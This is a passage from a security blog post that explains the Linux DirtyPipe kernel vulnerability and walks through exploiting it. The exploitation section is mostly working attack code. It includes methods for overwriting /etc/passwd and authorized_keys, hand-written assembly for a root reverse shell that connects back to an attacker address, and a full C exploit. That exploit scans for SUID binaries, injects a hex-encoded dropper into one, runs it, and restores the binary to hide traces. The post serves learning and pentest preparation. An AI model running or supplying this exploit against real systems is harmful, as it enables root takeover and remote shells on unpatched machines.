
This lets us write in the very same pipe buffer that belongs to the page cache due to how the pipe buffer flags are set up. The call to copy_page_from_iter here is the same we've seen when looking at splice. This ultimately merges the data on the page cache page with the data resulting from the write. Finally, we also learned about the write-back strategy, where dirty files are updated with the most recent page cache data (that now contains the data from the call to write) that also propagation of arbitrary data to a file that was opened as O_RDONLY. The patch here is trivial:

Exploitation
As for the exploitation of this vulnerability… It opens a few doors for us as it is (as Max K. already pointed out) is quite similar to DirtyCow. The original proof of concept highlighted the possibility that we're easily able to overwrite /root/.ssh/authorized_keys. The goal here is to provide a suitable offset into said file and your own ssh key as data to write. This would allow us to ssh into the machine as the root user given that the targeted host machine has PermitRootLogin yes set in /etc/ssh/sshd_config. If not overwriting this one as well might be doable as well. However, this shows that we would have to trigger this bug at least twice to make this work. If all we care about is a temporary elevation of privileges to do some harm we can also just target the /etc/passwd file and hijacking the root user by getting rid of any necessary password. Recall the /etc/passwd format:
$ ll /etc/passwd
-rw-r--r-- 1 root root 3124 Mar 15 07:49 /etc/passwd
$ head -n 1 /etc/passwd
vagrant:x:1000:1000:vagrant,,,:/home/vagrant:/usr/bin/zsh
#[-----] - [--] [--] [--------] [-----------] [----------]
# | | | | | | │
# | | | | | | └─► 7. Login shell
# | | | | | └───────────────► 6. Home directory
# | | | | └────────────────────────────► 5. GECOS
# | | | └──────────────────────────────────► 4. GID
# | | └───────────────────────────────────────► 3. UID
# | └───────────────────────────────────────────► 2. Password
# └────────────────────────────────────────────────► 1. UsernameIn the password entry shown above the :x: indicates that the password for the vagrant user is stored in /etc/shadow which typically we don't have even read access over. With the laid out exploit primitive we can just go ahead and write into /etc/passwd by picking an appropriate offset into the file that corresponds to any privileged user with the aim to change <username>:x:<remaining_line> into <username>::<remaining_line>. The missing x indicates that the system has no business searching /etc/shadow for a password as there is none required, essentially meaning we get access to a privileged user. Even better, as the root user of a system is usually placed in the first line in /etc/passwd we can just target that one without having to tinker with offsets into the file:
This works but what if we wanted to persist our privileged access. In the first part of this blog series we saw that after doing a privilege escalation within the hijacked process we were able to drop a SUID binary that gives us a shell. The primitive here does not allow us to write anything in the context of a privileged user in themselves. However, what if we hijack a system SUID binary in the first place (if one exists) and write our custom dropper into it, call it, and make it run our dropper? Incidentally, @bl4sty has been using exactly this approach in such a speedy manner that by the time he was out there posting his success I was still experimenting on my end (and did not even think about blogging it and now that I'm writing about it, I'm more than late to the party). All props to him, that's some insane dev speed! Our goals were roughly the same with only minor differences. In the end, I wanted to get a reverse shell and have my exploit "scan" the file system of the targeted machine automagically for suitable SUID binaries to exploit. Long story short, I ended up modifying the dropper payload from the prior blog post. The dropped binary now connects back to a fixed IP and port. My handcrafted reverse shell payload ended up looking like this:
; Minimal ELF that:
; setuid(0)
; setgid(0)
; s = socket(AF_INET, SOCK_STREAM, 0)
; connect(s, sockaddr_in)
; dup2(s, 0)
; dup2(s, 1)
; dup2(s, 2)
; execve('/bin/sh', ['/bin/sh'], NULL)
;
; INP=revshell; nasm -f bin -o $INP $INP.S
BITS 64
ehdr: ; ELF64_Ehdr
db 0x7F, "ELF", 2, 1, 1, 0 ; e_indent
times 8 db 0 ; EI_PAD
dw 3 ; e_type
dw 0x3e ; e_machine
dd 1 ; e_version
dq _start ; e_entry
dq phdr - $$ ; e_phoff
dq 0 ; e_shoff
dd 0 ; e_flags
dw ehdrsize ; e_ehsize
dw phdrsize ; e_phentsize
dw 1 ; e_phnum
dw 0 ; e_shentsize
dw 0 ; e_shnum
dw 0 ; e_shstrndx
ehdrsize equ $ - ehdr
phdr: ; ELF64_Phdr
dd 1 ; p_type
dd 5 ; p_flags
dq 0 ; p_offset
dq $$ ; p_vaddr
dq $$ ; p_paddr
dq filesize ; p_filesz
dq filesize ; p_memsz
dq 0x1000 ; p_align
phdrsize equ $ - phdr
_start:
xor rdi, rdi
mov al, 0x69
syscall ; setuid(0)
xor rdi, rdi
mov al, 0x6a ; setgid(0)
syscall
mov edx, 0 ; man 2 socket
mov esi, 1
mov edi, 2
mov eax, 0x29 ; socket(AF_INET, SOCK_DGRAM, SOCK_NONBLOCK)
syscall
mov rdi, rax ; our fd
xor rax, rax
push rax ; __pad[8]
mov rax, 0x138a8c039050002
push rax ; 0x138a8c0 = inet_addr(192.168.56.1) our attacker machine
; 0x3905 = htons(1337) our port
; 0x0002 = AF_INET
lea rsi, [rsp] ; rdi should be a pointer to the above hex value
mov rdx, 0x10 ; address_len
mov eax, 0x2a ; connect(socket_fd, sockaddr_in, address_len)
syscall
mov esi, 0 ; rdi should still be our fd from the socket call
mov al, 0x21 ; dup2(socket_fd, 0);
syscall
mov esi, 1
mov al, 0x21 ; dup2(socket_fd, 1);
syscall
mov esi, 2
mov al, 0x21 ; dup2(socket_fd, 2);
syscall
mov rbx, 0xff978cd091969dd1
neg rbx ; "/bin/sh"
push rbx
mov rdi, rsp
mov edx, 0
mov esi, 0
mov al, 0x3b
syscall ; execve("/bin/sh", 0, 0)
filesize equ $ - $$
I'll leave out how to build the final dropper as I explained this in depth before. The game plane with what we have at this point is as follows:
- Find a suitable SUID binary on the target machine with the correct permissions
- Inject our dropper in said SUID binary
- Call injected SUID binary
- Restore SUID binary for good measure to not leave traces of our dropper.
This as before not just exploit the vulnerability at hand (namely DirtyPipe) but also the fact a suitable SUID binary under our control drops the reverse shell binary with the same elevated user rights on the disk :). Code-wise I ended up modifying the original PoC as it already housed everything we need! The important bits are highlighted below:
#ifndef PAGE_SIZE
#define PAGE_SIZE 4096
#endif
static char buf[PAGE_SIZE];
void prepare_pipe(int32_t p[2]) {
if (pipe(p))
abort();
uint64_t pipe_size = fcntl(p[1], F_GETPIPE_SZ);
for (int32_t i = 0; i < pipe_size;) {
uint64_t n = i % sizeof(buf) < sizeof(buf) ? sizeof(buf) : i;
write(p[1], buf, n);
i += n;
}
for (int32_t i = 0; i < pipe_size;) {
uint64_t n = i % sizeof(buf) < sizeof(buf) ? sizeof(buf) : i;
read(p[0], buf, n);
i += n;
}
}
u_char revshell_dropper[] = {
0x45, 0x4c, 0x46, 0x02, 0x01, 0x01, 0x00,
0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0x03, 0x00, 0x3e, 0x00, 0x01, 0x00, 0x00, 0x00,
0x78, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0x40, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x40, 0x00, 0x38, 0x00,
0x01, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0x01, 0x00, 0x00, 0x00, 0x05, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0xb9, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0xb9, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0x00, 0x10, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0xb0, 0x02, 0x48, 0x8d, 0x3d, 0x3b, 0x00, 0x00,
0x00, 0xbe, 0x41, 0x02, 0x00, 0x00, 0x0f, 0x05,
0x48, 0x89, 0xc7, 0x48, 0x8d, 0x35, 0x33, 0x00,
0x00, 0x00, 0xba, 0xf8, 0x00, 0x00, 0x00, 0xb0,
0x01, 0x0f, 0x05, 0x48, 0x31, 0xc0, 0xb0, 0x03,
0x0f, 0x05, 0x48, 0x8d, 0x3d, 0x13, 0x00, 0x00,
0x00, 0xbe, 0xfd, 0x0d, 0x00, 0x00, 0xb0, 0x5a,
0x0f, 0x05, 0x48, 0x31, 0xff, 0xb0, 0x3c, 0x0f,
0x05, 0x00, 0x00, 0x00, 0x2f, 0x74, 0x6d, 0x70,
0x2f, 0x77, 0x69, 0x6e, 0x00, 0x7f, 0x45, 0x4c,
0x46, 0x02, 0x01, 0x01, 0x00, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x00, 0x03, 0x00, 0x3e,
0x00, 0x01, 0x00, 0x00, 0x00, 0x78, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x00, 0x40, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0x00, 0x40, 0x00, 0x38, 0x00, 0x01, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x00, 0x01, 0x00, 0x00,
0x00, 0x05, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x00, 0xf8, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x00, 0xf8, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x10, 0x00,
0x00, 0x00, 0x00, 0x00, 0x00, 0x48, 0x31, 0xff,
0xb0, 0x69, 0x0f, 0x05, 0x48, 0x31, 0xff, 0xb0,
0x6a, 0x0f, 0x05, 0xba, 0x00, 0x00, 0x00, 0x00,
0xbe, 0x01, 0x00, 0x00, 0x00, 0xbf, 0x02, 0x00,
0x00, 0x00, 0xb8, 0x29, 0x00, 0x00, 0x00, 0x0f,
0x05, 0x48, 0x89, 0xc7, 0x48, 0x31, 0xc0, 0x50,
0x48, 0xb8, 0x02, 0x00, 0x05, 0x39, 0xc0, 0xa8, // 0x05, 0x39 is the port
0x38, 0x01, 0x50, 0x48, 0x8d, 0x34, 0x24, 0xba, // 0xc0, 0xa8, 0x38, 0x01 is the IP
0x10, 0x00, 0x00, 0x00, 0xb8, 0x2a, 0x00, 0x00,
0x00, 0x0f, 0x05, 0xbe, 0x00, 0x00, 0x00, 0x00,
0xb0, 0x21, 0x0f, 0x05, 0xbe, 0x01, 0x00, 0x00,
0x00, 0xb0, 0x21, 0x0f, 0x05, 0xbe, 0x02, 0x00,
0x00, 0x00, 0xb0, 0x21, 0x0f, 0x05, 0x48, 0xbb,
0xd1, 0x9d, 0x96, 0x91, 0xd0, 0x8c, 0x97, 0xff,
0x48, 0xf7, 0xdb, 0x53, 0x48, 0x89, 0xe7, 0xba,
0x00, 0x00, 0x00, 0x00, 0xbe, 0x00, 0x00, 0x00,
0x00, 0xb0, 0x3b, 0x0f, 0x05
};
u_char rootshell_dropper[];
int32_t dirty_pipe(char* path, loff_t offset, uint8_t* data, int64_t data_size) {
if (offset % PAGE_SIZE == 0) {
fprintf(stderr, "\t[ERR] Sorry, cannot start writing at a page boundary\n");
return EXIT_FAILURE;
}
loff_t next_page = (offset | (PAGE_SIZE - 1)) + 1;
loff_t end_offset = offset + (loff_t) data_size;
if (end_offset > next_page) {
fprintf(stderr, "\t[ERR] Sorry, cannot write across a page boundary\n");
return EXIT_FAILURE;
}
/* open the input file and validate the specified offset */
int64_t fd = open(path, O_RDONLY); // yes, read-only! :-)
if (fd < 0) {
perror("\t[ERR] open failed");
return EXIT_FAILURE;
}
struct stat st;
if (fstat(fd, &st)) {
perror("\t[ERR] stat failed");
return EXIT_FAILURE;
}
if (offset > st.st_size) {
fprintf(stderr, "\t[ERR] Offset is not inside the file\n");
return EXIT_FAILURE;
}
if (end_offset > st.st_size) {
fprintf(stderr, "\t[ERR] Sorry, cannot enlarge the file\n");
return EXIT_FAILURE;
}
/* create the pipe with all flags initialized with
PIPE_BUF_FLAG_CAN_MERGE */
int32_t p[2];
prepare_pipe(p);
/* splice one byte from before the specified offset into the
pipe; this will add a reference of our data to the page cache, but
since copy_page_to_iter_pipe() does not initialize the
"flags", PIPE_BUF_FLAG_CAN_MERGE is still set */
--offset;
int64_t nbytes = splice(fd, &offset, p[1], NULL, 1, 0);
if (nbytes < 0) {
perror("\t[ERR] splice failed");
return EXIT_FAILURE;
}
if (nbytes == 0) {
fprintf(stderr, "\t[ERR] short splice\n");
return EXIT_FAILURE;
}
/* the following write will not create a new pipe_buffer, but
will instead write into the page cache, because of the
PIPE_BUF_FLAG_CAN_MERGE flag */
nbytes = write(p[1], data, data_size);
if (nbytes < 0) {
perror("\t [ERR] write failed");
return EXIT_FAILURE;
}
if ((int64_t)nbytes < data_size) {
fprintf(stderr, "\t[ERR] short write\n");
return EXIT_FAILURE;
}
printf("\t[DBG] It worked!\n");
return EXIT_SUCCESS;
}
char* find_random_setuid_binary() {
FILE* fp;
char max_output[256];
char* tmp[1024];
uint32_t i = 0;
// Find SUID binaries that are also executable for others :)
fp = popen("find / -perm -u=s -perm -o=x -type f 2>/dev/null", "r");
if (fp == NULL) {
puts("[ERR] Failed to scan for SETUID binaries :(");
exit(EXIT_FAILURE);
}
while (fgets(max_output, sizeof(max_output), fp) != NULL) {
max_output[strcspn(max_output, "\r\n")] = 0;
tmp[i] = malloc(strlen(max_output + 1));
strcpy(tmp[i], max_output);
i++;
}
pclose(fp);
time_t t;
srand((unsigned int)time(NULL));
uint32_t idx = rand() % i;
return tmp[idx] != NULL ? tmp[idx] : NULL;
}
int32_t help(char** argv) {
fprintf(stderr, "Usage: %s MODE [TARGETFILE OFFSET DATA]\n", argv[0]);
fprintf(stderr, "MODE:\n");
fprintf(stderr, "\t1 - local root shell\n");
fprintf(stderr, "\t2 - reverse root shell\n");
fprintf(stderr, "\t3 - custom (s.below)\n");
fprintf(stderr, "IFF MODE == 3 you can provide a TARGETFILE, OFFSET, and DATA\n");
return EXIT_FAILURE;
}
uint8_t* backup_original(char* suid_bin, loff_t offset, int64_t dropper_sz) {
uint64_t fd = open(suid_bin, O_RDONLY); // 0_RDONLY because that's fun
uint8_t* bk = malloc(dropper_sz);
if (bk == NULL) {
return bk;
}
lseek(fd, offset, SEEK_SET);
read(fd, bk, sizeof(dropper_sz));
close(fd);
return bk;
}
int32_t restore_original(char* suid_bin, loff_t offset, uint8_t* original_suid, int64_t dropper_sz) {
puts("[DBG] Unwinding SUID binary to its original state...");
if (dirty_pipe((char*)suid_bin, offset, original_suid, dropper_sz) != 0) {
puts("[ERR] Catastrophic failure :(");
return EXIT_FAILURE;
}
return 0;
}
int32_t main(int argc, char** argv) {
if (argc == 1) {
return help(argv);
}
if (argc == 2) {
if (strncmp(argv[1], "1", 1) == 0 || strncmp(argv[1], "2", 1) == 0) {
char* suid_bin = find_random_setuid_binary();
if (!suid_bin) {
puts("[ERR] Could not find a suitable SUID binary...\n");
return EXIT_FAILURE;
}
uint8_t* data = (strncmp(argv[1], "1", 1) == 0) ? rootshell_dropper : revshell_dropper;
int64_t dsize = (strncmp(argv[1], "1", 1) == 0) ? sizeof(rootshell_dropper) : sizeof(revshell_dropper);
loff_t offset = 1;
uint8_t* original_suid = backup_original(suid_bin, offset, dsize);
printf("[DBG] Using SUID binary %s to inject dropper!\n", suid_bin);
if (dirty_pipe((char*)suid_bin, offset, data, dsize) != 0) {
puts("[ERR] Catastrophic failure :(");
return EXIT_FAILURE;
}
puts("[DBG] Executing dropper");
int32_t ret = system(suid_bin);
int32_t ro = restore_original(suid_bin, offset, original_suid, dsize);
if (ro != 0) {
return ro;
}
if (ret != 0) {
puts("[ERR] Failed tp execute dropper... Try again. No harm done :)\n");
return EXIT_FAILURE;
}
puts("[DBG] Executing win condition!");
system("/tmp/win");
} else {
return help(argv);
}
} else {
// Original PoC by Max K.
// [...]
}
}Compiling and running the relevant bit leaves us with:
Here we go! With that, we have a nice automatic reverse root shell exploit that connects back to my host machine. This already concludes the exploitation part since we're having a couple of way to get root on a machine. For future pentests it's going to be nice to know this vulnerability while also keeping in mind that this was fixed in three kernel releases simultaneously!
Conclusion
While thinking about where it would make sense to continue the Linux kernel exploitation this vulnerability popped out of nowhere and made some buzz. I figured it wouldn't be a bad idea to get away from CTF style challenges to get a more “real world” experience when learning. Learning all about pipes, file descriptors, and sending data across different file descriptors in kernel context only proved to be quite fun. While this vulnerability didn't prove to provide us with new exploit mitigations and more ways to bypass them we still were able to re-use some of the knowledge we build up during the last challenge. This just shows again that starting out with nothing is the most difficult and with every step, it'll get a bit easier. Furthermore, talking from purely my perspective now I have to say that reading the original write-up already gave plenty of insight into what was going on but only after I fiddled with this myself I really learned what was going down. Finally, I have to clarify that I took shortcuts here and there as understanding and explaining every piece of code in the Linux kernel is sheer impossible. Finally, connecting the dots between DirtyCow and DirtyPipe became a lot easier after working through it all. While DirtyCow abuses a race condition in private memory mappings that were supposed to be read-only, DirtyPipe does not rely on any such flaky conditions. It relies on wrongly set buffer flags, which in the end seems easier to set up. What both have in common though is that they were both built around how the Linux kernel juggles memory and memory references.
References
- DirtyCow
- DirtyPipe
- TLDP - Pipes
- CVE-2021-4002: Linux kernel: Missing TLB flush on hugetlbfs
- The Linux Kernel Implementation of Pipes and FIFOs
- pipe(2)
- pipe(7)
- splice(2)
- LWN.net – The iov_iter interface
- The Life of I/O in the Linux kernel
- DirtyPipe Android PoC
- DirtyPipe Container escape PoC
- Understanding how Linux creates processes
- How Linux pipes work under the hood
- Linux Page Cache Basics
- The Page Cache and Page Writeback
- The future of the page cache
- Page Cache eviction and page reclaim
- Page Frame Reclamation
- readahead(2)
- Memory Folios
- Clarifying memory management with page folios